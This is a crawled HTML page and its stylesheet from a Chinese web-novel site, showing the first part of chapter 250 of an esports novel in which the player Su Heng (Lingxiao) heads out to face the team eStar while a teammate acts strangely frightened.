

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.kshumilou.com/130595/51805542.html
body_size: 4868
content:
<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
<title>第250章 苏恒：冰棍放这，某去便回。_王者：让你稳健！你满属性才出山_女生小说_书迷楼</title>
<meta name="keywords" content="第250章 苏恒：冰棍放这，某去便回。,王者：让你稳健！你满属性才出山,达令,书迷楼">
<meta name="description" content="第250章 苏恒：冰棍放这，某去便回。是达令所著女生小说小说《王者：让你稳健！你满属性才出山》的最新章节，书迷楼提供无弹窗阅读！">
<link href="http://www.kshumilou.com/130595/51805542.html" rel="canonical">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="MobileOptimized" content="320">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="screen-orientation" content="portrait">
<meta name="x5-orientation" content="portrait">
<link rel="stylesheet" href="/static/kshumilou/style.css?v=20207">
<script src="/static/kshumilou/jquery.min.js"></script>
<script src="/static/kshumilou/common.js?v=20207"></script>
<script src="/static/kshumilou/user.js?v=20207"></script>
</head>
<body id="wrapper">
<header class="header">
	<div class="header_logo">
		<a href="http://www.kshumilou.com" title="书迷楼"><span>书迷楼</span><p>www.kshumilou.com</p></a>
	</div>
    <ul class="header_logo_left" id="header_left"></ul>
    <div class="header_logo_middle" id="header_title"></div>
    <ul class="header_logo_right">
        <li><a id="search-btn" href="javascript:;"></a></li>
        <li><a id="menu-btn" href="javascript:;"></a></li>
    </ul>
	<a href="/" class="header_login"></a>
	<div class="header_search">
		<form name="search" action="/searchc0b8c.html" method="get">
			<input type="text" placeholder="可搜书名、作者名，请少字也别输错字" value="" name="searchkey" class="search" id="searchkey" autocomplete="off" required>
			<button type="submit">搜 索</button>
		</form>
	</div>
</header>
<nav class="nav">
	<ul>
        <li><a href="/">首页</a></li>
                <li> <a href="/list/xuanhuanmofa/1.html">玄幻</a></li>
                <li> <a href="/list/xianxiaxiuzhen/1.html">仙侠</a></li>
                <li> <a href="/list/dushuyanqing/1.html">都市</a></li>
                <li> <a href="/list/lishijunshi/1.html">历史</a></li>
                <li> <a href="/list/wangyoudongman/1.html">网游</a></li>
                <li> <a href="/list/kehuanxiaoshuo/1.html">科幻</a></li>
                <li> <a href="/list/nvshengxiaoshuo/1.html">女生</a></li>
                <li> <a href="/list/qitaxiaoshuo/1.html">其他</a></li>
                <li><a href="/rank/allvisit/">热门</a></li>
		<li><a href="/quanben/list/">全本</a></li>
        <li><a href="/history.html">记录</a></li>
	</ul>
</nav><script src="http://wap.kshumilou.com/ml.js"></script>
<article class="box_con">
	<div class="con_top">
		<a href="http://www.kshumilou.com">首页</a> &gt; <a href="/list/nvshengxiaoshuo/1.html">女生小说</a> &gt; <a href="/130595/" title="王者：让你稳健！你满属性才出山最新章节">王者：让你稳健！你满属性才出山</a> &gt; 第250章 苏恒：冰棍放这，某去便回。<div id="readSet"></div>
	</div> 
	<h1 class="bookname">第250章 苏恒：冰棍放这，某去便回。（1/2）</h1>
	<div class="bottem1">
                                        <a rel="prev" href="/130595/51791524.html">上一章</a>                                    <a href="/130595/" rel="index">目录</a>
                    <a rel="next" href="/130595/51805542_2.html">下一页</a>
        
    	</div>
	<div class="readtj"></div>
	<div id="content_1"></div>
	<div id="content">
    	<div id="booktxt"><p>“说好了，凌霄。”一诺接伸出拳头，笑容治愈，“我帮你赢下国际服百星对局的胜利，你第一场比赛给我干爆eStar！”</p><p></p><p>“我相信你的实力，凌霄。”</p><p></p><p>苏恒微怔，看着一诺那双狡黠的眸子，摇头轻笑一声，恐怕体验国际服对局是假，以此为由，激励自已才是真吧。</p><p></p><p>“eStar是支棘手的队伍，他们曾逼出过我的极限水准，”苏恒没有撞拳，而是起身自顾自的穿上队服外服，淡淡道，“不过，我是不会输的。”</p><p></p><p>一诺懵懵懂懂，揭幕战赛后采访，凌霄曾单方面声称击败过eStar战队，但却无从考究，即便是真事，那也是以前。</p><p></p><p>以前是以前，现在是现在！</p><p></p><p>现在的eStar比之以前，更为强大！</p><p></p><p>一诺欲言又止，不愿打击苏恒的信心，他把冰棍放到冰川杯里，双手递去，“还剩根酸奶冰棍，化了怪可惜的，吃完再上场吧。”</p><p></p><p>“不用。”苏恒推门而出，挥手道，“打完回来吃也不迟。”</p><p></p><p>“啊？”</p><p></p><p>一诺望着苏恒离去的背影，呆住。</p><p></p><p>备战室没有冰箱，虽然开着空调，温度很低，但要不了半个小时，冰棍就会融化成水，难道回来直接喝冰水吗？</p><p></p><p>..........</p><p></p><p>选手入场通道，苏恒双手插兜走在队伍最前面，眼中充满狂热之色，心心相念的eStar战队近在咫尺，说不兴奋那是假的。</p><p></p><p>当初那场大战过去四个月，eStar战队变强了，自已何尝不是？若非想要测试出游戏实力的极限，他也不会前往国际服。</p><p></p><p>不过就是大失所望罢了，尽管国际服有些能称之为超级高手的玩家，但像eStar战队那样的超级车队，一个都没有！</p><p></p><p>至少自已没碰到过，硬要说的话，那所谓的国际服最强者【天照】，勉强算半个。</p><p></p><p>“eStar，我期待这一天很久了，”前方出口，白光骤亮，苏恒嘴角上扬，右拳撞击左掌心，“你们会给我带来什么样的惊喜呢？”</p><p></p><p>.....</p><p></p><p>队伍后方，奶茶腋下夹着战术板，望着前方的凌霄，捏着下巴疑惑道，“怎么感觉凌霄有点亢奋呢？”</p><p></p><p>“奶教，新人选手跟顶尖强队交手，无外乎两种精神状态，紧张担忧、亢奋激动，”刚刚渡过新人期的钟意深有感触道，“凌霄的精神头不错，说明他现在的心态非常好。”</p><p></p><p>“就像去年的我跟【轩染】，训练赛就算屡屡被强队零封，那也是愈战愈勇，精气神和心态，根本不会散，反而越打越上头，你说对吧，轩染。”</p><p></p><p>“武将！钟哥问你话呢，”长生肩膀撞了撞轩染，“看什么呢？这么入迷。”</p><p></p><p>轩染虎躯一震，吓得一哆嗦，急忙扭过头，胸前摆手，结结巴巴，“没...没看什么。”</p><p></p><p>朝夕相处的众人，很快看出了轩染的不对劲，要知道，每次跟顶尖强队交手，轩染都嚷嚷着要大展拳脚，像打了鸡血一样，极度兴奋的状态。</p><p></p><p>今天非但不兴奋，反而还有些种畏手畏脚，最重要是，轩染那慌乱的眼神，明显是在害怕！</p><p></p><p>“背后有什么恐怖的东西吗？”</p><p></p><p>长生扭头看了眼，“啥也没有啊。”</p><p></p><p>“没...没有，就是昨晚看了部恐怖电影，被吓到了，”轩染眼神躲闪，解释道，“总感觉背后有鬼魂。”</p><p></p><p>“额......作为咱们AG最有种的男人，你还怕鬼？”长生一脸怀疑，“不对啊，我记得你对恐怖片无感啊。”</p>    	<p>本章未完，点击下一页继续阅读。</p>  
    			</div> 
    	 	<div id="content_3"></div>   	
    	</div>
	<div id="content_2"></div>
	<div class="bottem2">
                                                    <a rel="prev" href="/130595/51791524.html">上一章</a>                                    <a href="/130595/" rel="index">目录</a>
                    <a rel="next" href="/130595/51805542_2.html">下一页</a>
     
        	</div>
	<div class="readtj"><script>list();</script></div>
</article>
<!-- footer -->
<footer class="footer" id="footer">
	<div class="footer_cont">
		<p class="hidden-xs">本站所有小说均由根据搜索引擎转码而来，只为让更多读者欣赏，本站不保存小说内容及数据，仅作宣传展示。</p>
		<p class="visible-xs">基于搜索引擎技术为您提供检索服务</p>
		<p>Copyright &copy; 2025 书迷楼 <a href="/sitemap/sitemap.xml" target="_blank">网站地图</a></p>
	</div>
</footer>
<a class="gotop" onclick="javascript:gotop();">返回顶部</a>
<script>imglazy();</script>
<script>tongji();</script>
<script>
    document.getElementById('header_left').innerHTML = "<li><a href=\"javascript:history.back(-1);\" class=\"back-btn\">返回</a></li><li><a href=\"/history.html\" class=\"book-btn\">书架</a></li>";
    document.getElementById('header_title').innerHTML = "<a href=\"/130595/\">王者：让你稳健！你满属性才出山</a>";
</script>
<script src="/static/kshumilou/readpage.js?v=20207"></script>
<script src="/static/kshumilou/tempbookcase.js?v=20207"></script>
<script>
    lastread.set('/130595/','/130595/51805542.html','王者：让你稳健！你满属性才出山','第250章 苏恒：冰棍放这，某去便回。','达令','http://img.kshumilou.com/130/130595/130595s.jpg');
    const preview_page = $('#prev_url').attr('href');
    const index_page = $('#info_url').attr('href');
    const next_page = $('#next_url').attr('href');
    function jumpPage(){
        const event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = preview_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page;
    }
    document.onkeydown = jumpPage;
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/report/?do=report"
                ,data:{
                    articleid : '130595'
                    ,chapterid : '51805542'
                    ,articlename : '王者：让你稳健！你满属性才出山'
                    ,chaptername : '第250章 苏恒：冰棍放这，某去便回。'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<script>zzping();foot();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.kshumilou.com/static/kshumilou/style.css?v=20207
body_size: 4940
content:
@charset 'UTF-8';blockquote,body,dd,dl,figure,form,h1,h2,h3,h4,h5,h6,ol,p,ul{margin:0}
ol,ul{padding:0;list-style:none}
a{text-decoration:none;color:inherit;outline:0}
a[href]:active,button:active{background-image:none}
em{font-style:normal}
h1,h2,h3,h4,h5,h6,input,select,textarea{font-size:100%}
input,select,textarea{font-family:inherit;box-sizing:border-box}
img{display:inline-block}
p{word-break:break-all}
main{display:block}
output{speak:digits}
html{font-size:16px}
@media (min-width:320px){html{font-size:20px}
}
@media (min-width:375px){html{font-size:24px}
}
@media (min-width:640px){html{font-size:28px}
}
@media (min-width:768px){html{font-size:16px}
}
@media (min-width:992px){html{font-size:20px}
}
@media (min-width:1200px){html{font-size:24px}
}
html{font-family:sans-serif;line-height:1.5;-webkit-user-select:none;fill:currentColor;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:none;-webkit-touch-callout:none;background-color:rgba(20,70,50,.1);color:#666}
body{margin:0 auto}
button,input{outline:0}
ul li{list-style:none outside none}
a{color:rgba(20,70,50,.9);text-decoration:none}
a:hover{color:#f60}
.clear{clear:both}
.cf:after,.cf:before{display:table;content:" "}
.cf:after{clear:both}
.gotop,.header_logo_left .back-btn,.header_logo_left .book-btn,.header_logo_right #menu-btn,.header_logo_right #search-btn{background-image:url(default.png);background-repeat:no-repeat;display:block;text-indent:-2500rem;font-size:0;overflow:hidden;margin:3px 0 0;content:"";width:30px;height:30px}
.header{width:100%;justify-content:space-between;align-items:center;padding:10px 0;margin:0 auto;display:flow-root;overflow:hidden}
.header_logo_left{float:left;margin-left:10px;}
.header_logo_left li{float: left;margin-right:5px;}
.header_logo_left .back-btn{background-position:-80px -106px;background-size:296px 140px}
.header_logo_left .book-btn{background-position:-243px -55px;background-size:296px 140px}
.header_logo_middle{float:left;width: calc(100% - 160px);text-align:center;font-size:.8125rem;line-height:35px;height:35px;overflow:hidden;font-weight:700;color:#333;}
.header_logo_middle a{color:#333}
.header_logo{margin-left:10px;float:left;text-align:center;font-weight:700;line-height:24px;display:none}
.header_logo span{font-size:22px;letter-spacing:.1rem}
.header_logo p{font-weight:700;color:#f60;font-size:18px}
.header_logo_right{float:right;margin-right:10px;}
.header_logo_right li{float: left;}
.header_logo_right li:first-child {margin-right: 10px;}
.header_logo_right #search-btn{background-position:-142px -106px;background-size:296px 140px}
.header_logo_right #menu-btn{background-position:-110px -106px;background-size:296px 140px}
.header_search{display:none;margin-top:.2rem;padding:10px .5rem 0;width:calc(100% - 1rem);float:left;border-top:1px solid rgba(20,70,50,.25)}
.header_search form{display:flex;align-items:center;height:1.8rem}
.header_search form input{width:calc(100% - 4rem);text-indent:.5rem;flex-grow:2;font-size:.75rem;height:100%;border:.05rem solid rgba(20,70,50,.5);border-radius:.15rem 0 0 .15rem;border-right:none;background:rgba(20,70,50,.05)}
.header_search form button{width:4rem;height:100%;background-color:rgba(20,70,50,.5);color:#fff;cursor:pointer;border-radius:0 .15rem .15rem 0;font-size:.75rem;border:none}
.header_search form button:hover{background-color:rgba(20,70,50,.7)}
.header_login{display:none}
.nav{display:none;overflow:hidden;margin:0 auto;width:100%;height:4rem;background-color:rgba(20,70,50,.5);font-size:.75rem;overflow:hidden}
.nav ul li{float:left;width:16.66666%;text-align:center;line-height:2rem}
.nav ul li .active,.nav ul li:hover{color:#f60}
.nav ul li a{display:block;color:#fff;width:100%;height:100%}
.nav ul li a.active,.nav ul li a:hover{color:#f60}
#main{margin:0 auto;width:100%}
.main-height{min-height: calc(100vh - 136px);}
#hotcontent{overflow:hidden}
#hotcontent h2{overflow:hidden;margin:0;padding:0 0 0 .5rem;height:2rem;background-color:rgba(20,70,50,.1);font-weight:700;font-size:.875rem;line-height:2rem}
#hotcontent .nobook{text-align:center;padding:2rem 0}
#hotcontent .l .item{height:4.5rem;padding:.5rem 0;margin:0 .5rem}
#hotcontent .l .item+.item{border-top:1px dashed #d7d7d7}
#hotcontent .l .item dl dt{overflow:hidden;height:.8125rem;font-size:.8125rem;line-height:.8125rem;font-weight:700}
#hotcontent .l .item dl dt span{float:right;width:56px;color:#9e9e9e;font-weight:400;font-size:.875rem}
#hotcontent .l .item dl dd{overflow:hidden;padding:.15rem 0 0;height:2.5rem;font-size:.675rem;line-height:.85rem;color:#888;text-align:justify}
#hotcontent .l #tempBookcase .item dl dd{line-height:1.2rem}
#hotcontent .l .item dl .btm{margin:.1rem 0 0;font-size:.625rem}
#hotcontent .l .item dl .btm em{border:1px solid #f60;padding:0 .15rem;font-style:normal;float:right;margin-left:.15rem;color:#f60;font-size:.5rem;transform:scale(1);vertical-align:bottom}
#hotcontent .l .item dl .btm .blue{color:#88c6e5;border:1px solid #88c6e5}
#hotcontent .l .item dl{padding:0}
#hotcontent .l .item .image{float:left;margin-right:.5rem}
#hotcontent .l .item .image img{padding:.2rem;border:.05rem solid rgba(20,70,50,.2);background-color:rgba(255,255,255,.75);width:3rem;height:4rem}
#hotcontent .r{font-size:.625rem}
#hotcontent .r li{overflow:hidden;margin:0 .5rem;padding:.1rem 0;height:1.5rem;line-height:1.5rem}
#hotcontent .r li+li{border-top:1px dashed #d7d7d7}
#hotcontent .r li span{float:left;display:inline-block}
#hotcontent .r li .s1{width:2rem}
#hotcontent .r li .s2{font-size:.75rem;color:#b3b3b3;width:calc(100% - 8rem)}
#hotcontent .r li .s3{width:30px}
#hotcontent .r li .s4{width:50px;color:#b3b3b3}
#hotcontent .r li .s5{float:right;overflow:hidden;width:5.2rem;text-align:right;white-space:nowrap}
.novelslist{margin:0;overflow:hidden}
.novelslist .content h2{padding:0 0 0 .5rem;background-color:rgba(20,70,50,.1);overflow:hidden;margin:0;height:2rem;font-weight:700;font-size:.875rem;line-height:2rem}
.novelslist .content h2 a{color:#666}
.novelslist .content .image{float:left;padding:10px 0 0 5px;width:71px}
.novelslist .content .image img{padding:1px;width:67px;height:82px;border:1px solid #ddd;background-color:#fff}
.novelslist .content dl{float:right;padding:10px 0 0;width:219px}
.novelslist .content dl dt{overflow:hidden;height:25px;font-weight:700;line-height:1.5625rem}
.novelslist .content dl dd{overflow:hidden;height:60px;line-height:1.25rem}
.novelslist .content ul{padding:0 .5rem .25rem}
.novelslist .content ul li{overflow:hidden;height:1.5rem;line-height:1.5rem;font-size:.75rem;padding:.1rem 0}
.novelslist .content ul li a{float:left;width:calc(100% - 6rem)}
.novelslist .content ul li+li{border-top:1px dashed #d7d7d7}
.novelslist .content ul li i{float:right;width:5.2rem;text-align:right;font-style:normal;font-size:.625rem}
#newscontent .l{overflow:hidden;font-size:.625rem}
#newscontent .l li{overflow:hidden;margin:0 .5rem;padding:.1rem 0;height:1.5rem;line-height:1.5rem}
#newscontent .l li+li{border-top:1px dashed #d7d7d7}
#newscontent .l li span{float:left;display:inline-block}
#newscontent .l li .s1{width:2rem}
#newscontent .l li .s2{width:calc(100% - 5rem);font-size:.75rem}
#newscontent .l li .s3{display:none}
#newscontent .l li .s4{display:none;width:5rem;text-align:right}
#newscontent .l li .s5{float:right;width:3rem;text-align:right}
#newscontent .r{font-size:.625rem}
#newscontent h2{overflow:hidden;margin:0;padding:0 0 0 .5rem;height:2rem;background-color:rgba(20,70,50,.1);font-weight:700;font-size:.875rem;line-height:2rem}
#newscontent .r ul{padding:0 .5rem}
#newscontent .r li{overflow:hidden;padding:.1rem 0;height:1.5rem;line-height:1.5rem}
#newscontent .r li+li{border-top:1px dashed #d7d7d7}
#newscontent .r li span{float:left;display:inline-block}
#newscontent .r li .s1{width:2rem}
#newscontent .r li .s2{font-size:.75rem;color:#b3b3b3;width:calc(100% - 8rem)}
#newscontent .r li .s3{width:30px}
#newscontent .r li .s4{width:50px;color:#b3b3b3}
#newscontent .r li .s5{float:right;overflow:hidden;width:5.2rem;text-align:right;white-space:nowrap}
.box_con,.con_top{overflow:hidden}
.con_top{padding:0 .5rem;background-color:rgba(20,70,50,.1);text-align:left;line-height:2rem;font-size:.725rem}
#sidebar{float:left;width:4.6rem;text-align:center}
#maininfo{display:flow-root;margin:.5rem .5rem 0}
#fmimg{position:relative;overflow:hidden}
#fmimg img{width:4rem;height:5.3rem;overflow:hidden;padding:.25rem;border:.05rem solid #d7d7d7;background-color:#fff}
#info{font-size:.75rem;margin-left:5rem;margin-top:-.2rem}
#info,#info h1{overflow:hidden}
#info h1{font-weight:700;font-size:.8125rem;height:1.5rem;line-height:1.5rem;overflow:hidden;color:rgba(20,70,50,.9)}
.booktitle h1{float:left}
.booktitle em{float:right;font-style:normal}
#info p{width:100%;line-height:1.2rem;height:1.2rem}
#info p,#info1,#intro{overflow:hidden}
#info1{font-size:.75rem}
#info1 h1{text-align:center;font-weight:700;font-size:1rem}
#info1 .booktitle h1{float:left}
#info1 .booktitle em{float:right;font-style:normal}
#info1 p{text-align:center;line-height:1.5625rem}
#info1 p,#intro{overflow:hidden}
#intro{float:left;padding:.2rem 0;border-top:.05rem dashed #d7d7d7;font-size:.75rem;text-align:justify}
#intro p{margin-top:10px;text-indent:2em}
.lastchapter{float:left;width:100%;padding:.2rem 0;overflow:hidden;font-size:.75rem;border-top:.05rem dashed #d7d7d7}
.readbtn{display:flex;float:left;width:100%;padding:.5rem 0}
.readbtn a{width:32%;text-align:center;font-size:.75rem;padding:.25rem 0;background:rgba(20,70,50,.1);border:.05rem solid rgba(20,70,50,.1);border-radius:3px}
.readbtn .chapterlist{margin:0 0 0 2%;background:rgba(20,70,50,.5);border:.05rem solid rgba(20,70,50,.1);color:#fff}
.readbtn .addbookcase{margin:0 0 0 2%}
.listtj{float:left;padding:.2rem .5rem;text-align:justify;font-size:.75rem}
.listtj a{margin:0 .5rem 0 0;background:0 0;padding:0;border:none;border-radius:0}
#list{font-size:.75rem}
#list dl{overflow:hidden}
#list dt{float:left;width:100%;background-color:rgba(20,70,50,.1);text-align:center;font-size:.8125rem;line-height:2rem;font-weight:700}
#list dd{overflow:hidden;vertical-align:middle;width:calc(100% - 1rem);height:2rem;border-bottom:1px dashed #d7d7d7;text-align:left;padding:0 .5rem;line-height:2rem}
#list dd:after{transform:scale(1.5,2.5);content:">";float:right;width:.5rem;font-weight:100;color:rgba(20,70,50,.5)}
#list dd a:visited{color:#999}
#list p{float:left;padding:.2rem .5rem;text-align:justify}
#list p,.newscontent,.newslist{font-size:.75rem}
.newscontent h2,.newslist h2{overflow:hidden;margin:0;padding:0 0 0 .5rem;height:2rem;background-color:rgba(20,70,50,.1);font-weight:700;font-size:.875rem;line-height:2rem}
.newscontent p{margin:.5rem;text-indent:2rem}
.newslist p{margin:0 .5rem;line-height:1.5rem;overflow:hidden;height:1.5rem}
.newslist p+p{border-top:1px dashed #d7d7d7}
.newslist p a{width:calc(100% - 4.5rem);float:left}
.newslist p span{float:right;text-align:right;width:3rem;overflow:hidden;white-space:nowrap}
.listpage{padding:.5rem .5rem;line-height:1.5rem;width:calc(100% - 1rem);overflow:hidden;border-bottom:1px solid #d7d7d7;height:1.5rem}
.listpage span{height:1.5rem;line-height:1.5rem;text-align:center}
.listpage .left{float:left;width:25%}
.listpage .left a,.listpage .right a{display:inline-block;height:1.5rem;width:90%}
.listpage .left a{float:left}
.listpage .right a{float:right}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:.05rem solid #d7d7d7;display:block;float:left;height:1.45rem;line-height:1.45rem}
.listpage .middle em{width:80%;text-align:center;color:#999;font-style:normal;height:30px}
.listpage .middle a,.listpage .middle em{display:inline-block;float:left;line-height:36px}
.listpage .middle a{width:19%;height:36px;vertical-align:middle}
.listpage .middle select{clear:both;border:none;display:inline-block;float:left;font-style:normal;height:1.45rem;line-height:1.45rem;text-align:center;width:100%;}
.listpage .middle select,.listpage .middle select option {color: #666;}
.listpage .onclick{background:rgba(20,70,50,.5);color:#fff}
.listpage .before{background:#cecece;color:#fff}
.con_top #readSet{clear:both;border-top:.05rem solid rgba(20,70,50,.1)}
.con_top #readSet .rf{float:right}
.con_top #readSet .rc{color:#333;padding-left:.5rem}
.con_top #readSet a.ra{border:.05rem solid #ccc;display:inline-block;width:.8125rem;height:.8125rem;margin-right:.25rem;overflow:hidden;vertical-align:middle;margin-top:-.2rem}
.con_top #readSet .rt{padding:0 5px}
.bookname{text-align:center;font-size:1rem;line-height:2rem;padding:1rem 5%;color:rgba(20,70,50,.9);font-weight:400}
.bottem1{clear:both!important;display:flex;font-size:.75rem;margin:.2rem 5%;text-align:center;background:rgba(255,255,255,.5);border:.05rem solid rgba(20,70,50,.25)}
.box_con #content{font-size:1rem;letter-spacing:.1em;padding:0 5%;text-align:justify;line-height:1.8}
.box_con #content p{text-indent:2rem;margin:.8rem 0}
.box_con #content .report{text-align:center;font-size:.8125rem;line-height:2rem}
.bottem2{clear:both!important;margin:.5rem 5%;text-align:center;font-size:.75rem;display:flex;background:rgba(255,255,255,.5);border:.05rem solid rgba(20,70,50,.25)}
.bottem1 a,.bottem2 a{padding:.25rem 0;float:left;width:33.33333%;border-right:.05rem solid rgba(20,70,50,.25)}
.bottem1 a:last-child,.bottem2 a:last-child{border-right:none}
.bottem1 .addbookcase_r,.bottem2 .addbookcase_r{color:#f60}
.readtj{display:block;padding:.2rem 5%;text-align:justify;font-size:.75rem}
.readtj a{margin:0 .5rem 0 0}
.pages {width: 100%;padding: 21.5px 0;text-align: center;}
#pagestats {font-style: normal;	margin-left: 5px;}
.pages a,.pages a:visited,.pages strong,kbd input {	display: inline-block;margin: 2px 2px;padding: 0 2px;min-width: 45px;border: 1px solid #e6e6e6;border-radius: 3px;
	text-align: center;text-decoration: none;height:35px;line-height: 35px;}
.pages a:hover,.pages strong {background: #56ccb5;color: #fff;}
#firendlink{display:none}
#footer,.footer{overflow:hidden;text-align:center;font-size:.625rem;line-height:1.5rem;border-top:.05rem solid #d7d7d7;padding:.5rem 0}
.footer_link{overflow:hidden;margin:5px auto;height:25px;border-bottom:3px solid #88c6e5;line-height:1.5625rem}
.footer_cont p{color:#b2b2b2}
.gotop{position:fixed;z-index:9999;width:40px;height:40px;border-radius:3px;opacity:.75;background-position:-167px -100px;background-size:296px 140px;background-color:rgba(20,70,50,.1);border:.05rem solid rgba(20,70,50,.1);right:.5rem;bottom:30%}
.login form{padding:1rem;font-size:.75rem}
.login form .form-group+.form-group{margin-top:.5rem}
.login form .form-group .form-title{float:left;width:2.5rem;overflow:hidden;line-height:1.5rem}
.login form .form-group .form-content{width:calc(100% - 2.5rem);overflow:hidden}
.login form .form-group .form-content input{border:1px solid rgba(20,70,50,.2);width:100%;font-size:.625rem;line-height:1.5rem;text-indent:.5rem}
.login form .form-submit{margin-top:2rem;text-align:center}
.login form .form-submit button{border:1px solid rgba(20,70,50,.2);background-color:rgba(20,70,50,.1);border-radius:3px;font-size:.8125rem;padding:.2rem .5rem}
.login form .form-submit button:hover{background-color:#f60;color:#fff;border-color:#f60}
.hidden-xs{display:none!important}
@media screen and (min-width:768px){.hidden-xs{display:inline!important}
.header{width:44.5rem;padding-top:15px}
#back-btn,.header_logo_left,.header_logo_middle,.header_logo_right{display:none}
.header_logo{display:block;float:left;line-height:1.25rem;width:auto;margin:0}
.header_logo span{font-size:1.25rem}
.header_logo p{font-size:.8125rem}
.header_search{display:block;float:right;width:18rem;margin:.3rem 0 0;border:none;padding:0}
.header_login{display:block;float:right;margin:.3rem 0 0 .5rem;background-color:rgba(20,70,50,.5);color:#fff;border-radius:.15rem;font-size:.75rem;line-height:1.8rem;padding:0 .5rem}
.header_login:hover{background-color:#f60;color:#fff}
.nav{width:44.5rem;height:2rem;display:block}
.nav ul li{width:8.333333%}
.nav ul li.active,.nav ul li:hover{background:rgba(20,70,50,.3)}
#main{width:44.5rem}
.main-height{min-height: calc(100vh - 136px - 120px);}
#hotcontent{margin-top:.5rem}
#hotcontent .l{float:right;width:32.75rem;overflow:hidden;border:.1rem solid rgba(20,70,50,.5);background:rgba(20,70,50,.01);padding-bottom:.5rem}
#hotcontent .l .item{width:15.375rem;height:5.3rem;float:left}
#hotcontent .l .item .image img{width:4.3rem;height:5.4rem}
#hotcontent .l .item dl dd{height:4rem;line-height:1rem}
#hotcontent .l .item+.item{border:none}
#hotcontent .rank{float:left;width:44.3rem;padding:0 0 .5rem}
#hotcontent .login{float:left;width:44.3rem;padding:0 0 .5rem}
#hotcontent .rank .item{float:left;width:13.76rem}
#hotcontent .r{float:left;width:11rem;border:.1rem solid rgba(20,70,50,.5);background:rgba(20,70,50,.01)}
#hotcontent .r li .s5{width:2.5rem}
#hotcontent .r li .s1{width:1.5rem}
#hotcontent .r li .s2{width:calc(100% - 4rem)}
.novelslist{margin:.5rem auto 0;background:rgba(20,70,50,.01)}
.novelslist .content{float:left;width:calc((100% - .6rem - 20px)/ 3);border:.1rem solid rgba(20,70,50,.5)}
.novelslist .content+.content{margin-left:10px}
#newscontent{margin:.5rem auto 0}
#newscontent .r{float:left;width:11rem;border:.1rem solid rgba(20,70,50,.5);background:rgba(20,70,50,.01)}
#newscontent .r li .s1{width:1.5rem}
#newscontent .r li .s5{width:2.5rem}
#newscontent .r li .s2{width:calc(100% - 4rem)}
#newscontent .l{float:right;width:32.75rem;border:.1rem solid rgba(20,70,50,.5);background:rgba(20,70,50,.01)}
#newscontent .l li .s1{display:inline;width:1.5rem}
#newscontent .l li .s2{width:10rem}
#newscontent .l li .s3{width:12rem;display:block}
#newscontent .l li .s4{display:block}
.box_con{width:44.3rem;margin:.5rem auto 0;border:.1rem solid rgba(20,70,50,.5);background-color:rgba(20,70,50,.01)}
.con_top{font-size:.75rem}
#sidebar{width:7rem;text-align:left}
#fmimg,#sidebar{float:left}
#fmimg img{width:6rem;height:8.4rem}
